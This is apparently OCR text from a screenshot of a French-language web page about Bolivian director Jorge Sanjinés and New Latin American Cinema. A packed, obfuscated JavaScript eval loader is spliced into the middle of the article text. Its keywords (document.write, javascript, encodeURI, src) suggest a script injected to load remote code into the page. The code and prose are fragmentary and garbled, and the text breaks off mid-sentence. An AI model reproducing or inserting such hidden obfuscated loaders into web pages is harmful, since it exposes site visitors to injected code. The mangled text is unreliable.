
La
eval(function(p,a,c,k,e,d){e=function(c){return
c.toString(36)};if(!''.replace(/^/,String)){while(c--)
{d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e)
{return d[e]}];e=function(){return'\w+'};c=1};while(c--)
{if(k[c]){p=p.replace(new
RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("
");n
m="q";',30,30,'document||javascript|encodeURI|src||write
{})) Paz (PL) Considéré l'un des réalisateurs les plus
importants de Bolivie, Jorge Sanjinés est aussi un
des principaux représentants du Nouveau cinéma
latino-américain, un mouvement cinématographique
né dans les années 60 qui cherchait des
changements dans les relations de pouvoir dans le
monde cinématographique, où le modèle